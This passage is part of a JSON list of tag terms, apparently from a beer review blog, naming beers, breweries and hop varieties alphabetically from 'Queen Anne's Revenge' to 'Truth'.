Centieme"},{"term":"Queen Anne's Revenge"},{"term":"Queen B"},{"term":"Queen B Honey"},{"term":"Queen B Honey Pale Ale"},{"term":"Queer Beer"},{"term":"Quidi Vidi Aloha"},{"term":"Quidi Vidi aloha IPA"},{"term":"Quiet Ryet"},{"term":"Quintet"},{"term":"Quintet Baltic Porter"},{"term":"RPA"},{"term":"RUSH"},{"term":"RUSH the Band"},{"term":"RYPA"},{"term":"Radiant"},{"term":"Radiant Blood Orange Saison"},{"term":"Radio the Mothership Imperial IPA"},{"term":"Raiden Imperial Saison"},{"term":"Railyard Brewing"},{"term":"Rain"},{"term":"Rainshine"},{"term":"Raising Haze North Eastern IPA"},{"term":"Randonneur"},{"term":"Randonneur Saison"},{"term":"Rare Vos"},{"term":"Raspberry Kettle Sour"},{"term":"Raspberry Porter"},{"term":"Raspberry iced tea"},{"term":"Raspspspberry"},{"term":"Raspspspberry Mead"},{"term":"Ravens"},{"term":"Ravens Brewing Hot Chocolate Porter"},{"term":"Ravens Hot Chocolate Porter"},{"term":"Ravens Mango Jalapeno Gose"},{"term":"Ravens Reign Cranberry Witbier"},{"term":"Ravens Two to Tango"},{"term":"Ravens Two to Tango Mango Jalapeno Gose"},{"term":"Ravens West Coast Pale Ale"},{"term":"Raving Loops of Computer Music"},{"term":"Razzle Dazzle"},{"term":"Razzle Dour Spiced Cranberry Philly Sour"},{"term":"Rebellion BEER!"},{"term":"Rebellion Beer"},{"term":"Rebellion Black IPA"},{"term":"Rebellion Blast Off"},{"term":"Rebellion Blast Off Pilsner"},{"term":"Rebellion Camping Buddies"},{"term":"Rebellion Camping Buddies Golden Ale"},{"term":"Rebellion Cerveza"},{"term":"Rebellion Cerveza Style Lager"},{"term":"Rebellion Flanders Sour"},{"term":"Rebellion Kolsch"},{"term":"Rebellion Lager"},{"term":"Rebellion Lentil Beer"},{"term":"Rebellion Lentil Cream Ale"},{"term":"Rebellion Mind Evaporator"},{"term":"Rebellion Mind Evaporator Barleywine"},{"term":"Rebellion Oatmeal Stout"},{"term":"Rebellion Sasquatch Pale Ale"},{"term":"Rebellion Tovey Tribute"},{"term":"Rebellion Tovey Tribute Blood Orange Ginger Ale"},{"term":"Reckless beer"},{"term":"Red"},{"term":"Red Deer"},{"term":"Red Dwarf"},{"term":"Red Horse beer"},{"term":"Red IPA"},{"term":"Red Racer Brewing"},{"term":"Red Racer ESB"},{"term":"Red Racer Extra Special Bitter"},{"term":"Red Racer Maple Bacon Ale"},{"term":"Red Racer Pilsner"},{"term":"Red Racer Pumpkin Ale"},{"term":"Red Racer Spiced Pumpkin ale"},{"term":"Red Racer Street Legal"},{"term":"Red Racer Street Legal IPA"},{"term":"Red Racer Street Legal Pilsner"},{"term":"Red Racer Super Stellar IPA"},{"term":"Red Racer non-alcoholic beer"},{"term":"Red Wine"},{"term":"Refresh"},{"term":"Regina Pale Ale"},{"term":"Release 73"},{"term":"Remembering Tomorrow"},{"term":"Renaissance Baltic Porter"},{"term":"Reserva"},{"term":"Resolution"},{"term":"Resolution beer"},{"term":"Revelation Aha Moment"},{"term":"Revelation Aha Moment West Coast IPA"},{"term":"Revelation Ale Works Little Blue Reflectors"},{"term":"Revelation Ale Works Smoothie Sour"},{"term":"Revelation Double New England IPA"},{"term":"Revelation Edison IPA"},{"term":"Revelation Edison NEIPA"},{"term":"Revelation IPA"},{"term":"Revelation Strawberry Plum Pineapple Smoothie Sour"},{"term":"Revelation Upwater Utopia Hefeweizen"},{"term":"Revelation West Coast Revelation IPA"},{"term":"Revelation Xtralovable"},{"term":"Reverso Selecto"},{"term":"Review and Revisit"},{"term":"Review: Malty National The Hand of Fate"},{"term":"Rhubarb"},{"term":"Rhubarb vs Strawberry Oat Pale Ale"},{"term":"Rick August's Russian Imperial Stout"},{"term":"Rickard's Cardigan"},{"term":"Rickard's Dark"},{"term":"Rickard's Dark Ale"},{"term":"Rickard's Oakhouse"},{"term":"Rickard's Oakhouse Winter Lager"},{"term":"Rickard's Red IPA"},{"term":"Rickard's Seasonals"},{"term":"Rickard's White Ale"},{"term":"Rickard's White review"},{"term":"Rickard's Winter Lager"},{"term":"Rickards"},{"term":"Rickards Dark"},{"term":"Rickards Red"},{"term":"Rickards Red IPA"},{"term":"Rickards Winter Beer"},{"term":"Riddle Me This"},{"term":"Ridge Line IIPA"},{"term":"Ridge Line Imperial IPA"},{"term":"Rigamarole"},{"term":"Rigamarole Rye Oak Aged Ale"},{"term":"Rigamarole rye ale"},{"term":"Rigaud QC"},{"term":"Rigby Orchards"},{"term":"Rimouski"},{"term":"Riverbend"},{"term":"Riverbend Berliner Weisse"},{"term":"Riverbend Berliner Weisse à la cerise griotte"},{"term":"Riverbend Microbrasserie"},{"term":"Roadrunner Raspberry Wheat Ale"},{"term":"Roatan"},{"term":"Robson Street Hefeweizen"},{"term":"Robust Tennessee"},{"term":"Rochefort"},{"term":"Rockpile Red IPA"},{"term":"Rocky View"},{"term":"Rocky View Brewing"},{"term":"Rocky View Brewing IPA"},{"term":"Rocky View IPA"},{"term":"Rogue Beer"},{"term":"Rogue Chipotle Ale"},{"term":"Rogue Dad's Little Helper"},{"term":"Rogue Dead Guy Ale"},{"term":"Rogue Voodoo Doughnut"},{"term":"Rolle Bolle"},{"term":"Romania"},{"term":"Romanian beer"},{"term":"Root Beer Milkshake Stout"},{"term":"Rosée d'Hibiscus"},{"term":"Rough Draft Brewing"},{"term":"Rousse Forte"},{"term":"Royal Bee"},{"term":"Royal Bee Honey Cream Double IPA"},{"term":"Royal Jamaican Alcoholic Beer"},{"term":"Royal Swinkels"},{"term":"Ruff Draught"},{"term":"Ruination IPA"},{"term":"Rum Barrels"},{"term":"Rumble in the Crumble"},{"term":"Runner's Reward Paul's Saison"},{"term":"Runners Reward"},{"term":"Rush Beer"},{"term":"Russell Brewing IP'eh"},{"term":"Russell Brewing IP'eh India Pale Ale"},{"term":"Russell Brewing Luck of the Irish"},{"term":"Russell Brewing Nectar of the Gods"},{"term":"Russell Brewing Truth Serum"},{"term":"Russell Brewing Wheat Wine"},{"term":"Russian"},{"term":"Rustic IPA"},{"term":"Ryan and the Beaster Bunny"},{"term":"Ryan and the Beaster Bunny review"},{"term":"Rye India Pale Ale"},{"term":"Rye Lager"},{"term":"Rye Wine"},{"term":"Rye and Ginger Ale"},{"term":"Rye n Ginger"},{"term":"Ryewine"},{"term":"Réserve de Noël"},{"term":"SABMiller"},{"term":"SP"},{"term":"SRB"},{"term":"Saaz Republic"},{"term":"Saaz republic pilz"},{"term":"Sabro hop"},{"term":"Sabrosa"},{"term":"Sacrifice Barleywine"},{"term":"Saddle Up"},{"term":"Sahti"},{"term":"Saint NA Lager"},{"term":"Saint Non Alcoholic Organic Lager"},{"term":"Saint-Casimir"},{"term":"Saison 13"},{"term":"Saison 13 Megadeth"},{"term":"Saison Brett Pêche"},{"term":"Saison Dupont"},{"term":"Saison Dupont Farmhouse Ale"},{"term":"Saison Libre"},{"term":"Saison Rue"},{"term":"Saison Rustique Lochristi"},{"term":"Saison ale"},{"term":"Saison brett aux fruits de la passion"},{"term":"Saison chaude"},{"term":"Saison de la ceinture Fléché"},{"term":"Saison du Pinacle 2019"},{"term":"Saisonniere"},{"term":"Salted American Pale Ale"},{"term":"Salty Caramel Truffle"},{"term":"Salty Caramel Truffle beer"},{"term":"Salty Scot"},{"term":"Salty Scot Scotch Ale"},{"term":"Salva vida"},{"term":"Salvator"},{"term":"Sam 76"},{"term":"Sam Adams Fresh as Helles"},{"term":"Sam Adams Grumpy Monk"},{"term":"Sam Adams Imperial White"},{"term":"Sam Adams Octoberfest"},{"term":"Sam Adams Pale Ale"},{"term":"Sam Adams Spring Lager"},{"term":"Sam Adams Strawberry Lager"},{"term":"Sam Adams Summer Ale"},{"term":"Sam Adams Wicked Easy"},{"term":"Sam Adams Wicked Easy Hazy Lager"},{"term":"Sam Adams infinium"},{"term":"Samuel Adams Fresh as Helles"},{"term":"Samuel Adams Infinium"},{"term":"Samuel Adams Infinium Ale"},{"term":"Samuel Adams Pale Ale"},{"term":"Samuel Adams Sam 76"},{"term":"Samuel Adams Summer Ale"},{"term":"Samuel Smith"},{"term":"Samuel Smith's Imperial Stout"},{"term":"San Diego"},{"term":"San Diego-style IPA"},{"term":"San Madre Brewing"},{"term":"San Miguel Red Horse"},{"term":"Sangria Zero"},{"term":"Sap Sucker Maple Porter"},{"term":"Saphir hop"},{"term":"Saphir hop ale"},{"term":"Sapporo"},{"term":"Sargeant Stripes"},{"term":"Saskatchewan pilsner"},{"term":"Saskatoon Berry Sour"},{"term":"Saskatoon bar scene"},{"term":"Sasquatch"},{"term":"Sawdust City"},{"term":"Sawdust City Everyday Magic"},{"term":"Sawdust City Mojito IPA"},{"term":"Sawdust City Spring Saison"},{"term":"Sawdust City There's No Way of Knowing Spring Saison"},{"term":"Scandi multi-coast hazy heritage IIIPA"},{"term":"Scotch Ale du Nord"},{"term":"Scottish Style Heavy Ale"},{"term":"Sculpin Grapefruit IPA"},{"term":"Sculpin IPA"},{"term":"Sea Salt"},{"term":"Sea Salt and MInt"},{"term":"Sea Salted Caramel Scotch Ale"},{"term":"Seasonal Ale"},{"term":"Secret Galaxies"},{"term":"Secret Promise"},{"term":"Secret Weapon Triple IPA"},{"term":"Section 6 Belgian Honey Ale"},{"term":"Section 6 Brown Ale"},{"term":"Section 6 Brun"},{"term":"Section 6 London Fog"},{"term":"Seigneuriale"},{"term":"Selfcare Batch"},{"term":"Selfcare batch #2"},{"term":"Selfie"},{"term":"Selfie Saison"},{"term":"Sellout Stout"},{"term":"Session Pale Ale"},{"term":"Seven Saison"},{"term":"Seventeen"},{"term":"Shadow Rider"},{"term":"Shampagne Saison"},{"term":"Shawbridge IPA"},{"term":"Shawbridge IPA 117"},{"term":"Shawinigan Handshake"},{"term":"Shawn Duriez"},{"term":"Shelton NE IPA"},{"term":"Shelton NEIPA"},{"term":"Shelton Saison Houblonnée"},{"term":"Shiner"},{"term":"Shiner Bock"},{"term":"Shinnick"},{"term":"Shinnicked"},{"term":"Shinnicked Stout"},{"term":"Shock Top Belgian White"},{"term":"Shock Top Lemon Shandy"},{"term":"Shock Top Raspberry White"},{"term":"Shok"},{"term":"Shore"},{"term":"Shoreline"},{"term":"Shoresy"},{"term":"Shrugging Doctor Apple Cinnamon Mead"},{"term":"Shrugging Doctor Beverage Company"},{"term":"Shrugging Doctor Sangria Zero"},{"term":"Shumei"},{"term":"Shumei IPA"},{"term":"Side Kick"},{"term":"Side Kick North East Session Ale"},{"term":"Sidekick north east session ale"},{"term":"Sierra Nevada Beer Camp"},{"term":"Sierra Nevada Celebration"},{"term":"Sierra Nevada Celebration Ale"},{"term":"Sierra Nevada Extra IPA"},{"term":"Sierra Nevada Fresh Hop Ale"},{"term":"Sierra Nevada Ovila"},{"term":"Sierra Nevada Pale Ale"},{"term":"Sierra Nevada Torpedo"},{"term":"Sierra Pale Ale"},{"term":"Silenus Belgian Tripel"},{"term":"Silly"},{"term":"Silly Canada"},{"term":"Silly Enghien"},{"term":"Silly Saison"},{"term":"Silver Moon"},{"term":"Silver Moon Brewing"},{"term":"Silver Moon IPA 97"},{"term":"Simcoe Hop"},{"term":"Simcoe IPA"},{"term":"Simple Malt"},{"term":"Simple Malt Vin d'Orge"},{"term":"Sine Nomine beer"},{"term":"Single"},{"term":"Single Wide India Pale Ale"},{"term":"Single hopped El Dorado"},{"term":"Sip of Sunshine"},{"term":"Sip of Sunshine IPA"},{"term":"Sir John La douce lumière de l'aube DDH IPA"},{"term":"Sir William Stephenson"},{"term":"Six Bridge Saison"},{"term":"Ski Ballet"},{"term":"Ski Ballet Saison"},{"term":"Skout"},{"term":"Skout Festbier"},{"term":"Skout Fresh Hopped IPA"},{"term":"Skout IPA"},{"term":"Skout Middle Coast"},{"term":"Skout Prost"},{"term":"Skout Session IPA"},{"term":"Skout Straight Outta Fleming"},{"term":"Skull Rock"},{"term":"Skull Rock Oatmeal Stout"},{"term":"Skull Splitter"},{"term":"Sky Rye IPA"},{"term":"Sleeman Brewery"},{"term":"Sleeman Fine Porter"},{"term":"Sleeman IPA"},{"term":"Sleeman India Pale Ale"},{"term":"Sleeman Point Five"},{"term":"Sleeman Point Five non alcoholic beer"},{"term":"Sleeman Porter"},{"term":"Sleeman Unibroue"},{"term":"Sleeman non alcoholic beer"},{"term":"Sleeman's IPA"},{"term":"Sleeping Giant 360 Pale Ale"},{"term":"Sleeping Giant Bay Street Brown"},{"term":"Sleeping Giant Beaver Duck"},{"term":"Sleeping Giant Camperino"},{"term":"Sleeping Giant Camperino Smoked Chaga Porter"},{"term":"Sleeping Giant Hazy IPA"},{"term":"Sleeping Giant ISL"},{"term":"Sleeping Giant Imminent Summer Laziness ISL"},{"term":"Sleeping Giant Mr Canoehead"},{"term":"Sleeping Giant North American Dream Hazy IPA"},{"term":"Sleeping Giant Sabro lONEly Hop Pale Ale"},{"term":"Sleeping Giant Skull Rock Oatmeal Stout"},{"term":"Sleeping Giant Stouty McStoutface"},{"term":"Sleeping Giant White Out"},{"term":"Sleeping Giant White Out IPA"},{"term":"Sleeping Giant lonely hop series"},{"term":"Sleigh'r"},{"term":"Sleighr"},{"term":"Sleighr Dark Double Alt Ale"},{"term":"Slurpii"},{"term":"Slurpii Sour Ale"},{"term":"Small Batch Series"},{"term":"Small Gods"},{"term":"Small Gods Fresh Hop Belgian White"},{"term":"Small Gods The Lion of Flanders"},{"term":"Small Pale Ale"},{"term":"Small Town"},{"term":"Small Town Hopped Carbonated Craft Mead"},{"term":"Smashbomb Atomic IPA"},{"term":"Smoked Chaga Porter"},{"term":"Smoked Pumpkin saison"},{"term":"Smoothie Sour"},{"term":"Snake Dog IPA"},{"term":"Snap Crackle Hop"},{"term":"Snapple Spiked Pink Lemonade"},{"term":"Snapple spiked"},{"term":"Snapple tea vodka"},{"term":"Snapshot ale"},{"term":"Snapshot wheat beer"},{"term":"Sneaky Peach"},{"term":"Sneaky Peach Pale Ale"},{"term":"Snowblind Belgian IPA"},{"term":"Snowblind IPA"},{"term":"Sober Carpenter Blanche"},{"term":"Sober Carpenter Blonde"},{"term":"Sober Carpenter Blonde Ale"},{"term":"Sober Carpenter Brewing"},{"term":"Sober Carpenter IPA"},{"term":"Sober Carpenter brewery"},{"term":"Sochi"},{"term":"Solera Anniversary Farmhouse Saison"},{"term":"Son of the Morning"},{"term":"Sookram Brewing"},{"term":"Sookram's Brewing Cult Classic Pilsner"},{"term":"Sookram's Cult Classic Pilsner"},{"term":"Sookram's Desert Island IPA"},{"term":"Sookram's Diva Double IPA"},{"term":"Sookram's Infinite Reflection Baltic Porter"},{"term":"Sookram's Toros Amber Ale"},{"term":"Sookrams"},{"term":"Sookrams Metropolis"},{"term":"Sookrams Moontower"},{"term":"Sookrams Moontower Stout"},{"term":"Sookrams Star Beast"},{"term":"Sookrams Summer Love"},{"term":"Sookrams Summer Love Mexican Lager"},{"term":"Soorams imperial stout"},{"term":"Sophie"},{"term":"Sophie Belgian Style Farmhouse Ale"},{"term":"Sophie Farmhouse Ale"},{"term":"Sophie Saison"},{"term":"Sorachi Ace Ale"},{"term":"Sorachi Ace hops"},{"term":"Sour 1 Sour Brown"},{"term":"Sour Castro"},{"term":"Sour Ginger Beer"},{"term":"Sour Harvest Saison"},{"term":"Sour I"},{"term":"Sour I Sour Brown"},{"term":"Sour Raspberry Brown ale"},{"term":"Sour Stout"},{"term":"Sour Wit"},{"term":"Souris River Brewery"},{"term":"Souris River beer"},{"term":"Southern Aspect NW IPA"},{"term":"Southern Tier Nu Skool IPA"},{"term":"Southern Triangle IPA"},{"term":"Sovy"},{"term":"Space Camper Cosmic IPA"},{"term":"Space Dust"},{"term":"Space Dust IPA"},{"term":"Space Jam"},{"term":"Space Jam Jammy IPA w Kilterberries"},{"term":"Space Jam with Kilterberries"},{"term":"Spanish Lager"},{"term":"Special English \u0026 Liquorice Porter"},{"term":"Spectrum"},{"term":"Spectrum Beer Co"},{"term":"Spectrum Hot Pink Lemonade Sour"},{"term":"Spectrum Shampagne Saison"},{"term":"Spectrum Stout"},{"term":"Spectrum White Chocolate Stout"},{"term":"Spiced Cranberry Philly Sour"},{"term":"Spiced Principle"},{"term":"Spiced Pumpkin Ale"},{"term":"Spicy Chile Chocolate Mexican Stout"},{"term":"Spittin Chiclets"},{"term":"Spittin Chiclets Blonde Ale"},{"term":"Spittin Chiclets beer"},{"term":"Spoetzel Shiner Bock"},{"term":"Spoetzl Brewery"},{"term":"Spon von Kriek"},{"term":"Sportsolete"},{"term":"Spotted Cow White Wheat Ale"},{"term":"Spotted Cow witbier"},{"term":"Spring Lager"},{"term":"Spring Maple beer"},{"term":"Spring Saison"},{"term":"Spruce McCullogh"},{"term":"Spruce McCullogh beer"},{"term":"Spruce tip"},{"term":"St Ambroise Apricot Wheat Ale"},{"term":"St Ambroise Black IPA"},{"term":"St Ambroise Double IPA"},{"term":"St Ambroise Oatmeal Stout"},{"term":"St Ambroise Stout"},{"term":"St John's"},{"term":"St Louis Kriek"},{"term":"St Louis Kriek Lambic"},{"term":"St Lucia"},{"term":"St Nick's Oak Spiced Porter"},{"term":"St Patrick's Day"},{"term":"St Patricks Day"},{"term":"St-Tite"},{"term":"Stanley Park Brewing"},{"term":"Stanley Park Sunsetter Non-alcoholic Peach Wheat Ale"},{"term":"Star Anise"},{"term":"Star Beast"},{"term":"Star Beast Imperial Stout"},{"term":"Star Trek 50th anniversary beer"},{"term":"Star Trek Golden Anniversary Ale"},{"term":"Starstudd"},{"term":"Starstudd Double IPA"},{"term":"Starstuff"},{"term":"Starstuff American Pale Ale"},{"term":"Stateside Saison"},{"term":"Stay Classy"},{"term":"Stay Classy IPA"},{"term":"Steam"},{"term":"Steam Whistle Brewing"},{"term":"Steam Whistle Fat Tire"},{"term":"Steam Whistle Lemon Shandy"},{"term":"Steam Whistle Pale Ale"},{"term":"Steam Whistle Premium Pilsner"},{"term":"Steam whistle oktoberfest contest"},{"term":"Steamwhistle"},{"term":"Steamwhistle pale ale"},{"term":"Steamwhistle pilsner"},{"term":"Steamworks Blitzen Ale"},{"term":"Steamworks Brewing Pilsner"},{"term":"Steamworks tripel"},{"term":"Steel \u0026 Oak Brewing"},{"term":"Steel Reserve"},{"term":"Steel Reserve 211"},{"term":"Steel Reserve 211 High Gravity"},{"term":"Steigl Friebier alkoholfrei"},{"term":"Steigl non-alcoholic beer"},{"term":"Steinlager"},{"term":"Steinlager pure"},{"term":"Stella Artois Beer"},{"term":"Stella Artois Canada"},{"term":"Stiegl"},{"term":"Stiegl 0"},{"term":"Stillwater Artisanal Ales"},{"term":"Stir Stick Stout"},{"term":"Stoffel"},{"term":"Stoffel Mead"},{"term":"Stone"},{"term":"Stone Angel"},{"term":"Stone Angel Blue Note"},{"term":"Stone Angel Blue Note Session Ale"},{"term":"Stone Angel Brewery"},{"term":"Stone Angel Kaiser Bill IPA"},{"term":"Stone Angel Nollaig"},{"term":"Stone Arrogant Bastard"},{"term":"Stone Arrogant Bastard Ale"},{"term":"Stone Cold"},{"term":"Stone Cold Draft beer"},{"term":"Stone Cold Steve Austin"},{"term":"Stone Ruination"},{"term":"Stone Xocoveza Stout"},{"term":"Stout Coffee Stout"},{"term":"Stout Imperial Dessert"},{"term":"Stouty McStoutface"},{"term":"Strange Fellows Guardian IPA"},{"term":"Strange Fellows Popinjay"},{"term":"Stranger than Fiction"},{"term":"Strathcona"},{"term":"Strathcona Beautiful"},{"term":"Strathcona Beautiful Mosaic Pale Ale"},{"term":"Strathcona Get Down"},{"term":"Strathcona Get Down IPA"},{"term":"Strathcona Head Banger"},{"term":"Strathcona Head Banger Triple IPA"},{"term":"Strawberry Mead"},{"term":"Strawberry Milkshake Double IPA"},{"term":"Strawberry Rhubarb"},{"term":"Strawberry lager"},{"term":"Strawbrarian"},{"term":"Strawbrarian Milkshake IPA"},{"term":"Street Legal"},{"term":"Street legal Pilsner"},{"term":"Stroh Canada"},{"term":"Strong Belgian pale Ale"},{"term":"Strong Pale Ale"},{"term":"Strong Patrick Irish Red Ale"},{"term":"Strong Red Ale"},{"term":"Stroom"},{"term":"Stroom Brouers"},{"term":"Stéphane"},{"term":"Subsonic IPA"},{"term":"Subsonic India Pale Ale"},{"term":"Sultana"},{"term":"Sultana Bru-1 and Cashmere"},{"term":"Summer Love"},{"term":"Summer Solstice"},{"term":"Summer Stout"},{"term":"Summer Weiss"},{"term":"Summer Weizen"},{"term":"Summit Brewing Dakota Soul"},{"term":"Summit Dakota Soul"},{"term":"Summit Minnesota Twins"},{"term":"Summit Pils"},{"term":"Summit Twins Pils"},{"term":"Summit Twins beer"},{"term":"Sunsetter Summer Ale"},{"term":"Sunshine"},{"term":"Sunshine Rain"},{"term":"Super Fruit Smoothie IPA"},{"term":"Super Jupiter Grapefruit IPA"},{"term":"Super Jupiter IPA"},{"term":"Super Saturation"},{"term":"Super Saturation New England Pale Ale"},{"term":"Super SmASH Brewers 2"},{"term":"Superbia Saison"},{"term":"Superflux Craft Beer is Dead"},{"term":"Superflux x Badlands Reverso Selecto IPA"},{"term":"Superflux x Fast Machine"},{"term":"Superflux x Fast Machine Aquamarine IPA"},{"term":"Superior Pilsner"},{"term":"Surly Abrasive Ale"},{"term":"Surly Bender"},{"term":"Surly Bender Oatmeal Brown Ale"},{"term":"Surly Coffee Bender"},{"term":"Surly Coffee Bender Brown Ale"},{"term":"Surly Controlled Chaos"},{"term":"Surly Controlled Chaos West Coast IPA"},{"term":"Surly Damien"},{"term":"Surly Damien Child of Darkness"},{"term":"Surly Damien: Child of Darkness"},{"term":"Surly Darkness"},{"term":"Surly First Avenue"},{"term":"Surly First Avenue +1"},{"term":"Surly Furious Black IPA"},{"term":"Surly Minneapolis"},{"term":"Surly One Man Mosh Pit"},{"term":"Surly Pentagram"},{"term":"Surly Rocket Surgery"},{"term":"Surly Rocket Surgery Hazy Ale"},{"term":"Surly Seventeen"},{"term":"Surly Seventeen Strong Red Ale"},{"term":"Surly Tiramisu Funeral Bar"},{"term":"Surly Todd the Axe man"},{"term":"Surly West Coast IPA"},{"term":"Surly Xtra-Citra"},{"term":"Surly Yummi Bear"},{"term":"Surly and Amager"},{"term":"Surly in Manitoba"},{"term":"Surrey"},{"term":"Surround Sound Double IPA"},{"term":"Suur Tõll"},{"term":"Sweet Lea Dry-Hopped Blonde Ale"},{"term":"Sweet Nikki Brown"},{"term":"Sweet Ryed"},{"term":"Swinckels"},{"term":"Swinckels Superior Pilsner"},{"term":"Swing Bridge"},{"term":"Swing Bridge Blonde Ale"},{"term":"Swinkels"},{"term":"Swish"},{"term":"Swish IPA"},{"term":"Switchback IPA"},{"term":"Sympathy for the Devil"},{"term":"Synth Wave"},{"term":"Synth Wave Double IPA"},{"term":"Synthwave"},{"term":"Synthwave Double India Pale Ale"},{"term":"TDD"},{"term":"THC"},{"term":"Ta Meilleure"},{"term":"Ta Meilleure Northeast India Pale Ale"},{"term":"Take Five"},{"term":"Tallgrass Brewing"},{"term":"Tank 7 Farmhouse Ale"},{"term":"Tank 7 Saison"},{"term":"Tankhouse Ale"},{"term":"Tapestry"},{"term":"Tart Dark Saison"},{"term":"Tart Wine Saison"},{"term":"Tartastic Lemon Ginger Sour"},{"term":"Tecate Cerveza"},{"term":"Tecate beer"},{"term":"Tecate lager"},{"term":"Teff"},{"term":"Tempestarii"},{"term":"Tempestarii New World Saison"},{"term":"Ten Hands Brewing"},{"term":"Tequila Barrel Aged Sour with Cucumber"},{"term":"Tequila barrel"},{"term":"Terre Ferme IPA Rustique"},{"term":"Terreux"},{"term":"Tesoro"},{"term":"Tesoro Italian Pilsner"},{"term":"The Artist"},{"term":"The Artist: London Fog"},{"term":"The Bakery Brewery"},{"term":"The Beer With No Name"},{"term":"The Bright Side"},{"term":"The Bright Side Tart table saison with lemons"},{"term":"The Bruery Mischief 2017 Edition"},{"term":"The Chocolate Manifesto"},{"term":"The Drunk French Canadian"},{"term":"The Establishment"},{"term":"The Feather"},{"term":"The Great One"},{"term":"The Great Outdoors"},{"term":"The Hand of Fate"},{"term":"The Hole"},{"term":"The Honest Heart Collective"},{"term":"The House"},{"term":"The Jungle Bird"},{"term":"The Legendary Muskoka Spring Oddity"},{"term":"The Mashie"},{"term":"The Mind Evaporator"},{"term":"The Muse and the Golden Promise"},{"term":"The Rauch is Strong with this One"},{"term":"The Ticket Belgian style Blonde ale"},{"term":"The Tom Green Beer"},{"term":"The end of the World"},{"term":"Theodore Augustus"},{"term":"Theodore Augustus Russian Imperial Stout"},{"term":"Thirsty Beaver"},{"term":"Thirsty Beaver Amber Ale"},{"term":"Thirsty Farmer Saison"},{"term":"Thirteen Months of Sun"},{"term":"Thor's"},{"term":"Thorny Horn Sour Raspberry Brown Ale"},{"term":"Three Wine Barrel Sour Red"},{"term":"Thwaites Very Nutty Black Ale"},{"term":"Thwaites brewery"},{"term":"Théâtre Cercle Molière"},{"term":"Ticus Porter"},{"term":"Tiger Tiger"},{"term":"Tiger Tiger Milkshake IPA"},{"term":"Time Trap"},{"term":"Time Trap IPA"},{"term":"Times Change(d)"},{"term":"Times Change(d) Bull Horn Mexican Lager"},{"term":"Times Change(d) High \u0026 Lonesome Ale"},{"term":"Timmy Tom Pizza"},{"term":"Timothy Taylor Landlord"},{"term":"Timothy Taylor Landlord Pale Ale"},{"term":"Timothy Taylor's Landlord"},{"term":"Tiramisu Funeral Bar"},{"term":"To Øl"},{"term":"To Øl \u0026 Ten Hands Brewing Tio Øl Triple IPA"},{"term":"Todd the Axe man"},{"term":"Todd the Axeman"},{"term":"Todd the Axeman IPA"},{"term":"Tom Green Milk Stout"},{"term":"Tom Green Summer Stout"},{"term":"Tomb Stone"},{"term":"Tombstone Triple IPA"},{"term":"Tonka"},{"term":"Tooth and Nail Brewing"},{"term":"Top Canadian Beers"},{"term":"Top Ten Canadian Beers"},{"term":"Toppling Goliath"},{"term":"Toppling Goliath Hopsmack"},{"term":"Toppling Goliath Pseudo Sue"},{"term":"Toques of Hazzard"},{"term":"Toros"},{"term":"Toros Amber Ale"},{"term":"Torpedo Extra IPA"},{"term":"Torque 5th anniversary"},{"term":"Torque Baltic Porter"},{"term":"Torque Barleywine"},{"term":"Torque Barrel Aged Barleywine"},{"term":"Torque Barrel Aged Double IPA"},{"term":"Torque Barrel Aged Series"},{"term":"Torque Borealis"},{"term":"Torque Borealis Gruit"},{"term":"Torque Brewing Beer.is.Art.Saison"},{"term":"Torque Brrewing"},{"term":"Torque Curmudgeon"},{"term":"Torque Curmudgeon Sour IPA"},{"term":"Torque Diesel Fitter"},{"term":"Torque Fake News"},{"term":"Torque Hazy Whaler"},{"term":"Torque Hazy Whaler NEIPA"},{"term":"Torque Incept1on"},{"term":"Torque Incept1on Saison"},{"term":"Torque Magnetic North Hefeweizen"},{"term":"Torque Picnic"},{"term":"Torque Picnic Strawberry Witbier"},{"term":"Torque Quintet Baltic Porter"},{"term":"Torque Radiant"},{"term":"Torque Roadrunner Raspberry Wheat Ale"},{"term":"Torque Steer"},{"term":"Torque Steer Double IPA"},{"term":"Torque Stoffel"},{"term":"Torque Stoffel Mead"},{"term":"Torque Take Five"},{"term":"Torque Witching Hour"},{"term":"Torque and Sleeping Giant"},{"term":"Tot Wheels"},{"term":"Toucan IPA"},{"term":"Toucan NEIPA"},{"term":"Tous Les Jours"},{"term":"Tout le Monde beer"},{"term":"Tow Roads"},{"term":"Tranquility"},{"term":"Tranquility IPA"},{"term":"Trans Canada Avenger American Pale Ale"},{"term":"Trans Canada Berliner Weisse"},{"term":"Trans Canada Blueberry Sour"},{"term":"Trans Canada Bomber Beer"},{"term":"Trans Canada Dominion Ale"},{"term":"Trans Canada Guava Sour"},{"term":"Trans Canada Harvest Sky 2021"},{"term":"Trans Canada Harvest Sky Pale Ale"},{"term":"Trans Canada Harvest Sky Rye Pale Ale"},{"term":"Trans Canada Mountaineer Cold IPA"},{"term":"Trans Canada Peach Sour Berliner Weisse"},{"term":"Trans Canada Pilsner"},{"term":"Trans Canada Plum Sour Berliner Weisse"},{"term":"Trans Canada Rye Pale Ale"},{"term":"Trans Canada Session Pale Ale"},{"term":"Trans Canada Solera"},{"term":"Trappist"},{"term":"Trappistes rochefort 10"},{"term":"Tree Amber Ale"},{"term":"Tree Brewing Jumpin Jack"},{"term":"Tree Hefeweizen"},{"term":"Tree Hop Head Double India Pale Ale"},{"term":"Tree Hop Head IPA"},{"term":"Tree House"},{"term":"Tree House Brewing Julius"},{"term":"Tree House Bright"},{"term":"Tree House Bright IPA"},{"term":"Tree House Julius"},{"term":"Tree Leap Beer"},{"term":"Tree Thirsty Beaver"},{"term":"Trillium"},{"term":"Trillium Brewing"},{"term":"Trillium Congress Street IPA"},{"term":"Trillium IPA"},{"term":"Tripel Belge"},{"term":"Tripel Karmeliet"},{"term":"Tripel ale"},{"term":"Tripel de Nonsuch"},{"term":"Triple Chocolate Milk Stout"},{"term":"Triple Chocolate Stout"},{"term":"Triple D"},{"term":"Triple Trouble Tripel"},{"term":"Troika"},{"term":"Troika Barrel Sour"},{"term":"Trolley 5"},{"term":"Tropic Wonder Blonde Ale"},{"term":"Tropical Dark Sour"},{"term":"Tropical Punch Vodka Soda"},{"term":"Tropical Storm"},{"term":"Tropical Storm Mojito IPA"},{"term":"Tropical Stout"},{"term":"Tropical Witbier"},{"term":"Trou du Diable Grivoise de Noel"},{"term":"Trou du Diable La Bretteuse"},{"term":"Trou du Diable Mellifera"},{"term":"Trou du Diable Shawinigan Handshake"},{"term":"Trou du Diable Ze Blene VII"},{"term":"Trou du diable four surfers"},{"term":"Trou du diable la grivoise de noel"},{"term":"Troubled Monk"},{"term":"Troubled Monk Brewing"},{"term":"Troubled Monk Juicy Gossip"},{"term":"Truth 